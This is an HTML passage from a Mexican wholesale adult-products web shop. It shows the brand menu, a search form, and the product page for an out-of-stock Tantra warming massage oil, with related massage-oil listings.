		<li id="menu-item-37281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li id="menu-item-13086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li id="menu-item-37244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li id="menu-item-5577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li id="menu-item-5579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li id="menu-item-33041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li id="menu-item-5580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li id="menu-item-62180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li id="menu-item-13108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li id="menu-item-5581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li id="menu-item-13109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li id="menu-item-41072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li id="menu-item-5582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li id="menu-item-39965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li id="menu-item-49454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li id="menu-item-19505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li id="menu-item-38439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li id="menu-item-5747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5747 nav-dropdown-col"><a href="#">F-J</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-13111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li id="menu-item-13112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li id="menu-item-5583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li id="menu-item-64891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li id="menu-item-33886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li id="menu-item-5584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li id="menu-item-5585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li id="menu-item-5586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li id="menu-item-65019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li id="menu-item-5748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5748 nav-dropdown-col"><a href="#">K-Ñ</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li id="menu-item-5589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li id="menu-item-19517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li id="menu-item-5590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li id="menu-item-13114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li id="menu-item-29690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li id="menu-item-5591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li id="menu-item-5592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li id="menu-item-5593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li id="menu-item-5594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li id="menu-item-5595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5749 nav-dropdown-col"><a href="#">O-S</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li id="menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li id="menu-item-54630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li id="menu-item-44204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li id="menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li id="menu-item-13079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li id="menu-item-19514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li id="menu-item-14102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li id="menu-item-19507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li id="menu-item-19513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5750 nav-dropdown-col"><a href="#">T-Z</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li id="menu-item-32141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li id="menu-item-19509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li id="menu-item-49455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li id="menu-item-32570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li id="menu-item-19511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li id="menu-item-34133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div><!-- flex-col -->
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-left mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>                  </ul>
              </div>
                        
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-smaller">
  <nav class="woocommerce-breadcrumb breadcrumbs" ><a href="https://vartamayoreo.mx">Inicio</a> <span class="divider">&#47;</span> <a href="https://vartamayoreo.mx/categoria-producto/marcas/">Marcas</a> <span class="divider">&#47;</span> <a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></nav></div>
	  </div><!-- .flex-left -->
	  
	   <div class="flex-col medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://vartamayoreo.mx/producto/aceite-calorifico-de-mora-azul-25-ml/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Aceite Calorifico De Mora Azul 25 Ml" href="https://vartamayoreo.mx/producto/aceite-calorifico-de-mora-azul-25-ml/">
                <img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/07/7500462176358-scaled-100x100.jpg" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Aceite calorifico de Mora Azul 25 ml - Varta Mayoreo" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/07/7500462176358-scaled-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/07/7500462176358-scaled-50x50.jpg 50w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://vartamayoreo.mx/producto/aceite-calorifico-de-durazno-25-ml/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Aceite Calorifico De Durazno 25 Ml" href="https://vartamayoreo.mx/producto/aceite-calorifico-de-durazno-25-ml/">
                  <img width="100" height="100" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/07/7500462176334-scaled-100x100.jpg" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Aceite calorifico de Durazno 25 ml - Varta Mayoreo" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/07/7500462176334-scaled-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/07/7500462176334-scaled-50x50.jpg 50w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>	   </div><!-- .flex-right -->
	</div><!-- flex-row -->
</div><!-- .page-title -->

<main id="main" class="">

	<div class="shop-container">
		
			

<div  itemscope itemtype="http://schema.org/Product" id="product-2903" class="post-2903 product type-product status-publish has-post-thumbnail product_cat-aceites-para-masaje product_cat-tantra first outofstock featured purchasable product-type-simple">
<div class="woocommerce-notices-wrapper"></div><div class="category-filtering container text-center product-filter-row show-for-medium">
  <a href="#product-sidebar"
    data-open="#product-sidebar"
    data-pos="left"
    data-visible-after="true"
    class="filter-button uppercase plain">
      <i class="icon-menu"></i>
      <strong>Filtrar</strong>
  </a>
</div>
<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		<div class="row row-small">
	<div class="col large-10">
		<div class="product-images images relative has-hover">

			<div class="badge-container is-larger absolute left top z-1">
</div>
			<div class="image-tools absolute top show-on-hover right z-3">
							</div>

			<div class="product-gallery-slider slider slider-nav-small mb-0"
						data-flickity-options='{
				            "cellAlign": "center",
				            "dragThreshold" : 10,
				            "wrapAround": true,
				            "autoPlay": false,
				            "adaptiveHeight": true,
				            "prevNextButtons":true,
				            "percentPosition": true,
				            "imagesLoaded": true,
				            "lazyLoad": 1,
				            "pageDots": false,
				            "rightToLeft": false				        }'>
			<div class="slide first"><a href="https://vartamayoreo.mx/wp-content/uploads/2017/07/7500462176341-scaled.jpg" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto"><img width="500" height="667" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2017/07/7500462176341-scaled-500x667.jpg" class="lazy-load attachment-shop_single size-shop_single wp-post-image" alt="Aceite calorifico de Tutifruti 25 ml &#8211; Varta Mayoreo" title="Aceite calorifico de Tutifruti 25 ml &#8211; Varta Mayoreo" decoding="async" fetchpriority="high" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/07/7500462176341-scaled-500x667.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/07/7500462176341-scaled-64x85.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/07/7500462176341-scaled-375x500.jpg 375w, https://vartamayoreo.mx/wp-content/uploads/2017/07/7500462176341-scaled.jpg 600w, https://vartamayoreo.mx/wp-content/uploads/2017/07/7500462176341-scaled-768x1024.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>
			</div><!-- .product-gallery-slider -->


			<div class="image-tools absolute bottom left z-3">
				    <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
 			</div>

		</div><!-- .product-images -->
	</div><!-- .large-10 -->

</div><!-- .row -->
		</div>

		<div class="product-info summary col-fit col entry-summary product-summary text-center form-flat">
			<h1 itemprop="name" class="product-title entry-title">
	Aceite Calorifico De Tutifruti 25 Ml</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price product-page-price price-not-in-stock"></p>

	<meta itemprop="price" content="211" />
	<meta itemprop="priceCurrency" content="MXN" />
	<link itemprop="availability" href="https://schema.org/OutOfStock" />

</div>
 <div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">7500462176341</span></span>

	
	<span class="posted_in">Categorías: <a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/" rel="tag">Aceites</a>, <a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/" rel="tag">Tantra</a></span>
	
	
</div>

		</div><!-- .summary -->


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
					</div>

		<meta itemprop="url" content="https://vartamayoreo.mx/producto/aceite-calorifico-de-tutifruti-25-ml/" />

	</div><!-- .row -->
</div><!-- .product-main -->

<div class="product-footer">
	<div class="container">
		
	<div class="related related-products-wrapper product-section">

		<h3 class="product-section-title product-section-title-related pt-half pb-half uppercase">Los clientes que vieron este producto tambi&Atilde;&copy;n vieron:</h3>

			
  
    <div class="row large-columns-4 medium-columns- small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  			
						
			
<div class="product-small col has-hover post-34498 product type-product status-publish has-post-thumbnail product_cat-aceites-para-masaje product_cat-existencia product_cat-lubricantes product_cat-masajes product_cat-sunny-side product_cat-vitrina  instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/sunny-side-up-kissable-love-mango/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2021/04/WhatsApp-Image-2021-05-11-at-2.25.14-PM-200x220.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sunny Side Up Kissable Love Mango" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/sunny-side-up-kissable-love-mango/">Sunny Side Up Kissable Love Mango</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-35308 product type-product status-publish has-post-thumbnail product_cat-aceites-para-masaje product_cat-existencia product_cat-lubricantes product_cat-masajes product_cat-sunny-side  instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/sunny-side-up-kissable-love-strawberry-2/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-05-at-12.44.01-PM-200x220.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sunny Side Up Kissable Love Tangerine" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/sunny-side-up-kissable-love-strawberry-2/">Sunny Side Up Kissable Love Tangerine</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-61309 product type-product status-publish has-post-thumbnail product_cat-aceites-para-masaje product_cat-existencia product_cat-kamasutra product_cat-masajes product_cat-vitrina last instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/sexmagnet-vanilla-massage-oil/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2024/09/KS12062-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SexMagnet Vanilla Massage Oil" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/sexmagnet-vanilla-massage-oil/">SexMagnet Vanilla Massage Oil</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-35314 product type-product status-publish has-post-thumbnail product_cat-aceites-para-masaje product_cat-existencia product_cat-lubricantes product_cat-masajes product_cat-sunny-side first instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/sunny-side-up-kissable-love-cappuccino/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-05-at-12.58.17-PM-200x220.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sunny Side Up Kissable Love Cappuccino" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/sunny-side-up-kissable-love-cappuccino/">Sunny Side Up Kissable Love Cappuccino</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-34496 product type-product status-publish has-post-thumbnail product_cat-aceites-para-masaje product_cat-existencia product_cat-lubricantes product_cat-masajes product_cat-sunny-side product_cat-vitrina  instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/sunny-side-up-kissable-love-strawberry/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2021/04/WhatsApp-Image-2021-05-11-at-2.25.59-PM-200x220.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sunny Side Up Kissable Love Strawberry" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/sunny-side-up-kissable-love-strawberry/">Sunny Side Up Kissable Love Strawberry</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
			
			</div>

	</div><!-- .related-products-wrapper -->

	</div><!-- .container -->
</div><!-- .product-footer -->
</div><!-- .product-container --></div>
		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">	

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
